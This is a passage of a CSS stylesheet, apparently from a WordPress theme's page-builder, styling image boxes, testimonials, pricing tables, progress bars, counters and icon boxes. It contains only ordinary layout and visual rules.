.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button {
  margin-top: 10px;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta {
  transform: translateY(-65px);
  -webkit-transform: translateY(-65px);
  -moz-transform: translateY(-65px);
  -ms-transform: translateY(-65px);
  -o-transform: translateY(-65px);
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button {
  margin-top: 14px;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta {
  transform: translateY(-87px);
  -webkit-transform: translateY(-87px);
  -moz-transform: translateY(-87px);
  -ms-transform: translateY(-87px);
  -o-transform: translateY(-87px);
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button {
  margin-top: 23px;
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta {
  transform: translateY(-112px);
  -webkit-transform: translateY(-112px);
  -moz-transform: translateY(-112px);
  -ms-transform: translateY(-112px);
  -o-transform: translateY(-112px);
}
.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button {
  margin-top: 23px;
}
.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta {
  left: 7%;
  right: 7%;
  margin-right: 0;
}
.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta {
  right: 7%;
  margin-right: 0;
  margin-left: 20px;
}
.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button {
  right: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block.tdm_block_button {
  margin-bottom: 0;
}
.tdm_block.tdm_block_button.tdm-block-button-inline {
  display: inline-block;
}
.tdm_block.tdm_block_button.tdm-block-button-full {
  display: block;
}
.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block.tdm_block_socials {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_column_title {
  margin-bottom: 0 !important;
  display: inline-block;
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_team_member .tdm-member-image {
  height: 0;
  margin-bottom: 16px;
  padding-bottom: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.tdm_block_team_member .tdm-title {
  margin-bottom: 0;
}
.tdm_block_team_member .tdm-member-title {
  display: block;
  margin-bottom: 13px;
  color: #a5a5a5;
}
.tdm_block_team_member .tdm-descr {
  margin-bottom: 20px;
  font-size: 15px;
  line-height: 24px;
}
.tds-team-member2 .tdm-member-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: rgba(0, 0, 0, 0.8);
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
}
.tds-team-member2:hover .tdm-member-info {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.tds-team-member2 .tdm-member-info-inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 0;
  width: 100%;
  padding: 20px;
}
.tds-team-member2 .tdm-descr {
  margin-bottom: 21px;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
}
.tds-team-member2 .tdm-member-title {
  margin-bottom: 0;
}
.tds-team-member2 .tds-social1 .tdm-social-item i,
.tds-team-member2 .tds-social2 .tdm-social-item i,
.tds-team-member2 .tds-social4 .tdm-social-item i,
.tds-team-member2 .tds-social5 .tdm-social-item i {
  color: #fff;
}
.tds-team-member2 .tds-social1 .tdm-social-item:hover i,
.tds-team-member2 .tds-social4 .tdm-social-item:hover i,
.tds-team-member2 .tds-social5 .tdm-social-item:hover i {
  color: #4db2ec;
}
.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner {
  top: 0;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner {
  top: auto;
  bottom: 0;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.tds-team-member3 .tdm-member-image-wrap,
.tds-team-member3 .tdm-member-info {
  display: table-cell;
  vertical-align: top;
}
.tds-team-member3 .tdm-member-image-wrap {
  width: 140px;
  padding-right: 28px;
}
.tds-team-member3 .tdm-member-image {
  margin-bottom: 5px;
}
.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,
.tds-team-member3.tdm-team-content-vert-center .tdm-member-info {
  vertical-align: middle;
}
.tds-team-member3.tdm-team-content-vert-center .tdm-title {
  margin-top: 0;
}
.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,
.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info {
  vertical-align: bottom;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_testimonial .tdm-testimonial-info {
  vertical-align: top;
}
.tdm_block_testimonial .tdm-testimonial-descr {
  margin-bottom: 22px;
  font-size: 15px;
  line-height: 24px;
}
.tdm_block_testimonial .tdm-icon-quote-left {
  margin-bottom: 6px;
  font-size: 22px;
  color: #888;
}
.tdm_block_testimonial .tdm-testimonial-image,
.tdm_block_testimonial .tdm-testimonial-info2 {
  display: inline-block;
}
.tdm_block_testimonial .tdm-testimonial-image {
  margin-right: 15px;
}
.tdm_block_testimonial .tdm-testimonial-info {
  display: table;
}
.tdm_block_testimonial .tdm-testimonial-info2 {
  display: table-cell;
  vertical-align: middle;
}
.tdm_block_testimonial .tdm-testimonial-image {
  position: relative;
  width: 52px;
  height: 52px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.tdm_block_testimonial .tdm-testimonial-name {
  margin: 0;
  margin-bottom: -5px;
  font-size: 20px;
  line-height: 30px;
}
.tdm_block_testimonial .tdm-testimonial-job {
  font-size: 13px;
  line-height: 19px;
  color: #a5a5a5;
}
.tdm_block_testimonial .tds-testimonial2 {
  position: relative;
}
.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr {
  padding-top: 22px;
}
.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font {
  position: absolute;
  top: 0;
  left: -10px;
  font-size: 50px;
  color: #f4f4f4;
  z-index: -1;
}
.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font {
  left: auto;
  right: -10px;
}
.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr {
  background-color: #f8f8f8;
  margin-bottom: 25px;
  padding: 22px;
  color: #444;
}
.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font {
  display: none;
}
.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info {
  position: relative;
}
.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before {
  content: '';
  position: absolute;
  top: -25px;
  left: 12px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 14px 14px 0 14px;
  border-color: #F8F8F8 transparent transparent transparent;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_client .tdm-client-name {
  margin-bottom: 13px;
  font-size: 15px;
  line-height: 17px;
}
.tdm_block_client .tdm-client-image {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_call_to_action {
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm_block_call_to_action .td-block-span9 {
    width: 66.66666667%;
  }
  .tdm_block_call_to_action .td-block-span3 {
    width: 33.33333333%;
  }
}
@media (max-width: 767px) {
  .tdm_block_call_to_action .td-block-span9 {
    margin-bottom: 20px;
  }
}
.tdm_block_call_to_action .tdm-title {
  margin: 9px 0 10px 0;
}
.tdm_block_call_to_action .tdm-descr {
  margin-bottom: 0;
}
.tdm_block_call_to_action .tds-title + .tdm-descr {
  margin-bottom: 14px;
}
@media (min-width: 767px) {
  .tdm_block_call_to_action .tds-button {
    text-align: right !important;
  }
  .tdm_block_call_to_action.tdm-flip-yes .tds-button {
    text-align: left !important;
  }
}
.tdm_block_call_to_action .tdm-btn {
  margin-top: 0;
  max-width: 100%;
  overflow: hidden;
}
.tdm_block_call_to_action .tdm-btn .tdm-btn-text {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  display: inline-block;
  white-space: nowrap;
}
.tdm_block_call_to_action.tds_call_to_action2 {
  padding: 13px 22px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_pricing .tdm-pricing-header {
  position: relative;
  overflow: hidden;
}
.tdm_block_pricing .tdm-title {
  margin: 0 0 10px;
  color: #444;
}
.tdm_block_pricing .tdm-pricing-price {
  position: relative;
  margin-bottom: 16px;
  font-family: 'Roboto', sans-serif;
  font-size: 58px;
  font-weight: 700;
  line-height: 1;
}
.tdm_block_pricing .tdm-pricing-price-old {
  font-size: 29px;
  text-decoration: line-through;
  vertical-align: super;
  color: #666;
}
.tdm_block_pricing .tdm-pricing-ribbon-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 10;
  pointer-events: none;
}
.tdm_block_pricing .tdm-pricing-ribbon {
  position: absolute;
  top: 16px;
  right: -68px;
  padding: 2px 0;
  width: 200px;
  background-color: #FF0000;
  color: #fff;
  transform: rotate(40deg);
  text-align: center;
  font-size: 12px;
}
.tdm_block_pricing.tdm-content-horiz-right .tdm-pricing-ribbon {
  left: -68px;
  right: auto;
  transform: rotate(-40deg);
}
.tdm_block_pricing .tdm-pricing-currency,
.tdm_block_pricing .tdm-pricing-period {
  font-weight: 400;
}
.tdm_block_pricing .tdm-pricing-currency,
.tdm_block_pricing .tdm-pricing-currency-old {
  vertical-align: super;
}
.tdm_block_pricing .tdm-pricing-currency {
  font-size: 22px;
}
.tdm_block_pricing .tdm-pricing-currency-old {
  font-size: 12px;
  text-decoration: none;
}
.tdm_block_pricing .tdm-pricing-period {
  font-size: 14px;
}
.tdm_block_pricing .tdm-pricing-features {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 24px;
  color: #666;
}
.tdm_block_pricing .tdm-descr {
  margin-bottom: 18px;
  font-size: 15px;
  line-height: 24px;
}
.tdm_block_pricing .tdm-pricing-feature {
  list-style-type: none;
  margin: 0 0 5px;
}
.tdm_block_pricing .tdm-pricing-feature i {
  width: 15px;
  margin: -3px 11px 0 0;
  line-height: 1;
  vertical-align: middle;
  text-align: center;
  color: #4db2ec;
}
.tdm_block_pricing .tdm-pricing-feature.tdm-pricing-feature-non,
.tdm_block_pricing .tdm-pricing-feature.tdm-pricing-feature-non i {
  color: #c3c3c3;
}
.tdm_block_pricing .tds-button {
  margin: 28px 0 26px;
}
.tdm_block_pricing .tds-button:last-child {
  margin-bottom: 0;
}
.tdm_block_pricing.tdm-pricing-featured:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #4db2ec;
  z-index: 10;
}
.tdm_block_pricing.tdm-content-horiz-center .tdm-descr {
  padding: 0 10px;
}
.tdm_block_pricing.tdm-content-horiz-center .tdm-pricing-features {
  display: inline-block;
  text-align: left;
}
.tdm_block_pricing.tdm-content-horiz-center .tds-button {
  margin-top: 25px;
}
.tdm_block_pricing .tds-pricing1 {
  padding-top: 13px;
}
.tdm_block_pricing .tds-pricing2 .tdm-pricing-header {
  background: #F8F8F9;
  margin-bottom: 5px;
  padding: 14px 20px;
}
.tdm_block_pricing .tds-pricing2 .tdm-pricing-price {
  margin-bottom: 0;
}
.tdm_block_pricing .tds-pricing2 .tdm-descr {
  margin-top: 21px;
  margin-bottom: 7px;
}
.tdm_block_pricing .tds-pricing2 .tdm-pricing-feature {
  margin-bottom: 0;
  padding: 11px 20px 12px;
  border-bottom: 1px solid #f1f1f1;
}
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured:before {
  display: none;
}
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header {
  background: #4db2ec;
  color: #fff;
}
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header .tdm-title {
  color: #fff;
}
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-price-old {
  color: #dfdfdf;
}
.tdm_block_pricing.tds_pricing3_block {
  padding: 25px 22px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_list .tdm-list-items {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 24px;
  color: #666;
}
.tdm_block_list.tdm-content-horiz-center .tdm-list-item {
  margin-left: auto;
  margin-right: auto;
}
.tdm_block_list.tdm-content-horiz-right .tdm-list-item {
  margin-right: 0;
  margin-left: auto;
}
.tdm_block_list .tdm-list-item {
  margin-bottom: 8px;
  margin-left: 0;
  display: table;
}
.tdm_block_list .tdm-list-item:after {
  content: '';
  display: table;
  clear: both;
}
.tdm_block_list .tdm-list-item i {
  float: left;
  margin-right: 11px;
  line-height: 20px;
  vertical-align: middle;
  color: #4db2ec;
}
.tdm_block_list .tdm-list-text {
  display: table;
  line-height: 20px;
}
.tdm_block_list.tdm-list-with-icons .tdm-list-item {
  list-style-type: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-social-wrapper {
  margin-right: -10px;
}
.tdm-social-item {
  position: relative;
  display: inline-block;
  margin: 5px 10px 5px 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tdm-social-item i {
  font-size: 14px;
  color: #4db2ec;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.tdm-social-item:hover i {
  color: #000;
}
.tds-social2 .tdm-social-item i {
  color: #000;
}
.tds-social2 .tdm-social-item:hover .td-icon-behance {
  color: #000000;
}
.tds-social2 .tdm-social-item:hover .td-icon-blogger {
  color: #ffa900;
}
.tds-social2 .tdm-social-item:hover .td-icon-dribbble {
  color: #ea4c89;
}
.tds-social2 .tdm-social-item:hover .td-icon-facebook {
  color: #3B5998;
}
.tds-social2 .tdm-social-item:hover .td-icon-flickr {
  color: #ff0084;
}
.tds-social2 .tdm-social-item:hover .td-icon-googleplus {
  color: #dd4b39;
}
.tds-social2 .tdm-social-item:hover .td-icon-instagram {
  color: #3f729b;
}
.tds-social2 .tdm-social-item:hover .td-icon-lastfm {
  color: #ce2127;
}
.tds-social2 .tdm-social-item:hover .td-icon-linkedin {
  color: #007bb6;
}
.tds-social2 .tdm-social-item:hover .td-icon-pinterest {
  color: #cb2027;
}
.tds-social2 .tdm-social-item:hover .td-icon-rss {
  color: #f36f24;
}
.tds-social2 .tdm-social-item:hover .td-icon-soundcloud {
  color: #ff5500;
}
.tds-social2 .tdm-social-item:hover .td-icon-tumblr {
  color: #32506d;
}
.tds-social2 .tdm-social-item:hover .td-icon-twitter {
  color: #00aced;
}
.tds-social2 .tdm-social-item:hover .td-icon-vimeo {
  color: #5289cc;
}
.tds-social2 .tdm-social-item:hover .td-icon-youtube {
  color: #bb0000;
}
.tds-social2 .tdm-social-item:hover .td-icon-vk {
  color: #507299;
}
.tds-social3 .tdm-social-item {
  background-color: #4db2ec;
}
.tds-social3 .tdm-social-item:hover {
  background-color: #000;
}
.tds-social3 .tdm-social-item i {
  color: #fff;
}
.tds-social4 .tdm-social-item {
  border: 1px solid #ededed;
}
.tds-social4 .tdm-social-item:hover {
  border-color: #c3c3c3;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-progress-wrap .tdm-progress-percentage {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
}
.tdm-progress-wrap .tdm-progress-bar {
  position: relative;
  width: 100%;
  background-color: #f7f7f7;
}
.tdm-progress-wrap .tdm-progress-bar:after {
  content: '';
  position: absolute;
}
.tds-progress-bar1 .tdm-progress-bar,
.tds-progress-bar2 .tdm-progress-bar {
  height: 4px;
}
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after {
  background-color: #4db2ec;
}
.tds-progress-bar1 .tdm-progress-percentage {
  float: left;
  width: 52px;
  color: #666;
}
.tds-progress-bar1 .tdm-progress-bar-wrap {
  padding: 8px 0 0 62px;
}
.tds-progress-bar1 .tdm-progress-bar {
  height: 4px;
}
.tds-progress-bar1 .tdm-progress-bar:after {
  top: 0;
  left: 0;
  height: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tds-progress-bar1 .tdm-progress-title {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
}
.tds-progress-bar2 .tdm-progress-title,
.tds-progress-bar3 .tdm-progress-title {
  margin-top: 15px;
  font-family: 'Roboto', sans-serif;
  font-size: 20px;
  font-weight: 500;
}
.tds-progress-bar2 .tdm-progress-bar {
  height: 200px;
}
.tds-progress-bar2 .tdm-progress-bar:after {
  bottom: 0;
  left: 0;
  width: 100%;
}
.tds-progress-bar2 .tdm-progress-title {
  margin-top: 15px;
  font-family: 'Roboto', sans-serif;
  font-size: 20px;
  font-weight: 500;
}
.tds-progress-bar2 .tdm-progress-percentage {
  position: absolute;
  padding: 5px 10px 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  color: #fff;
  z-index: 10;
}
.tds-progress-bar3 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tds-progress-bar3 {
    padding: 0 30px;
  }
}
.tds-progress-bar3 .tdm-progress-bar {
  position: relative;
  display: inline-block;
  background: none;
  width: 100%;
  height: 0;
  padding-bottom: 50%;
  text-align: center;
  overflow: hidden;
}
.tds-progress-bar3 .tdm-progress-bar:before,
.tds-progress-bar3 .tdm-progress-bar:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: none;
  padding-bottom: calc(100% - 20px);
  border-radius: 50%;
  border: 10px solid #f7f7f7;
}
.tds-progress-bar3 .tdm-progress-bar:after {
  border-color: #4db2ec;
  -webkit-clip-path: inset(50% 0 0 0);
  clip-path: inset(50% 0 0 0);
}
.tds-progress-bar3 .tdm-progress-bar .tdm-progress-percentage {
  position: absolute;
  bottom: 0;
  width: 100%;
  font-size: 50px;
  font-weight: 700;
  line-height: 50px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-counter-wrap {
  font-family: 'Roboto', sans-serif;
}
.tdm-counter-wrap .tdm-counter-title {
  margin-top: 13px;
  font-size: 20px;
  font-weight: 500;
  line-height: 21px;
  color: #666;
}
.tdm-counter-wrap .tdm-counter-number {
  font-size: 58px;
  font-weight: 700;
  line-height: 58px;
}
.tds-counter2 .tdm-counter-number {
  display: inline-table;
  width: 200px;
  height: 100px;
  padding: 20px 20px 0;
  border-top-left-radius: 100px;
  border-top-right-radius: 100px;
  border: 10px solid #4db2ec;
  border-bottom: 0;
}
.tds-counter2 .tdm-counter-number span {
  display: table-cell;
  vertical-align: bottom;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_food_menu .tdm-food-menu-wrap {
  display: table;
  width: 100%;
}
.tdm_block_food_menu .tdm-food-menu-wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdm_block_food_menu .tdm-food-menu-image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.tdm_block_food_menu .tdm-food-menu-details {
  display: table-cell;
}
.tdm_block_food_menu .tdm-title,
.tdm_block_food_menu .tdm-food-menu-price {
  display: inline-block;
}
.tdm_block_food_menu .tdm-food-menu-title-wrap {
  margin: -1px 0 3px;
}
.tdm_block_food_menu .tdm-title {
  width: 80%;
  margin: 0;
  font-size: 20px;
  line-height: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_food_menu .tdm-title {
    font-size: 18px;
    line-height: 18px;
  }
}
.tdm_block_food_menu .tdm-food-menu-price {
  width: 20%;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 16px;
  font-weight: 600;
  text-align: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_food_menu .tdm-food-menu-price {
    font-size: 15px;
  }
}
.tdm_block_food_menu .tdm-descr {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  color: #a5a5a5;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_icon.tdm_block {
  margin-bottom: 0;
}
.tds-icon {
  position: relative;
}
.tds-icon:after {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_icon_box .tdm-descr {
  font-size: 14px;
  line-height: 24px;
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.tds_icon_box1_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box2_wrap .tds-icon-box2:after {
  display: table;
  content: '';
  line-height: 0;
  clear: both;
}
.tds_icon_box2_wrap .tdm-col-icon,
.tds_icon_box2_wrap .tdm-col-text {
  display: table-cell;
  vertical-align: top;
}
.tds_icon_box2_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box3_wrap .tdm-title-icon-wrap {
  position: relative;
  display: table;
}
.tds_icon_box3_wrap.tdm-content-horiz-center .tdm-title-icon-wrap {
  margin-left: auto;
  margin-right: auto;
}
.tds_icon_box3_wrap.tdm-content-horiz-right .tdm-title-icon-wrap {
  margin-left: auto;
}
.tds_icon_box3_wrap .tds-icon {
  position: absolute;
  top: 0;
  left: 0;
  color: #dcf3f8;
}
.tds_icon_box3_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box4_wrap {
  height: 300px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tds_icon_box4_wrap:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #dcf3f8;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tds_icon_box4_wrap .tds-icon-box4 {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  width: 80%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  z-index: 1;
}
.tds_icon_box4_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box4_wrap:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 100%;
  background-color: #00d6ff;
  z-index: 1;
}
.tds_icon_box4_wrap:hover {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
}
.tds_icon_box5_wrap {
  background-color: #dcf3f8;
  height: 260px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tds_icon_box5_wrap .tds-icon-box5 {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  width: 80%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.tds_icon_box5_wrap .tds-icon {
  -webkit-transition: transform 0.5s ease 0.3s;
  -moz-transition: transform 0.5s ease 0.3s;
  -o-transition: transform 0.5s ease 0.3s;
  transition: transform 0.5s ease 0.3s;
  color: #444;
}
.tds_icon_box5_wrap .tds-title {
  -webkit-transition: transform 0.5s ease 0.2s;
  -moz-transition: transform 0.5s ease 0.2s;
  -o-transition: transform 0.5s ease 0.2s;
  transition: transform 0.5s ease 0.2s;
}
.tds_icon_box5_wrap .tds-title .tdm-title {
  color: #444;
}
.tds_icon_box5_wrap .td-icon-box-meta-info {
  display: block;
  position: absolute;
}
.tds_icon_box5_wrap .td-icon-box-meta-info .tdm-descr {
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
  opacity: 0;
  color: #fff;
}
.tds_icon_box5_wrap .td-icon-box-meta-info .tds-button {
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
  opacity: 0;
  color: #fff;
}
.tds_icon_box5_wrap:hover {
  background-color: #00d6ff;
}
.tds_icon_box5_wrap:hover .tds-icon {
  color: #fff;
  -webkit-transition: transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out;
  -o-transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.tds_icon_box5_wrap:hover .tds-title {
  -webkit-transition: transform 0.3s ease-in-out 0.1s;
  -moz-transition: transform 0.3s ease-in-out 0.1s;
  -o-transition: transform 0.3s ease-in-out 0.1s;
  transition: transform 0.3s ease-in-out 0.1s;
}
.tds_icon_box5_wrap:hover .tds-title .tdm-title {
  color: #fff;
}
.tds_icon_box5_wrap:hover .tdm-descr {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-in-out 0.2s;
  -moz-transition: opacity 0.3s ease-in-out 0.2s;
  -o-transition: opacity 0.3s ease-in-out 0.2s;
  transition: opacity 0.3s ease-in-out 0.2s;
}
.tds_icon_box5_wrap:hover .tds-button {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-in-out 0.2s;
  -moz-transition: opacity 0.3s ease-in-out 0.2s;
  -o-transition: opacity 0.3s ease-in-out 0.2s;
  transition: opacity 0.3s ease-in-out 0.2s;
}
.tds_icon_box5_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box5_wrap.tdm-content-horiz-left .td-icon-box-meta-info {
  text-align: left;
}
.tds_icon_box5_wrap.tdm-content-horiz-right .td-icon-box-meta-info {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tds-title-over-image {
  overflow: hidden;
}
.tds-title-over-image1 {
  position: relative;
  height: 0;
  padding-bottom: 400px;
  background-color: #f9f9f9;
}
.tds-title-over-image1 .tdm-title-over-image-info-wrap {
  width: 100%;
  padding: 24px 32px;
}
.tds-title-over-image1 .tdm-title-over-image-info,
.tds-title-over-image1 .tdm-title-sub {
  zoom: 1;
  transform: translate(0, 8px);
  -webkit-transform: translate(0, 8px);
  -moz-transform: translate(0, 8px);
  -ms-transform: translate(0, 8px);
  -o-transform: translate(0, 8px);
  -webkit-transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.tds-title-over-image1 .tdm-title {
  margin: 0;
}
.tds-title-over-image1 .tdm-title-xxsm {
  margin-top: 8px;
  margin-bottom: 2px;
}
.tds-title-over-image1 .tdm-title-xsm {
  margin-top: 6px;
  margin-bottom: 1px;
}
.tds-title-over-image1 .tdm-title-sm {
  margin-top: 4px;
}
.tds-title-over-image1 .tdm-title-bg {
  margin-bottom: 12px;
  line-height: 50px;
}
.tds-title-over-image1 .tdm-title-sub {
  color: #555;
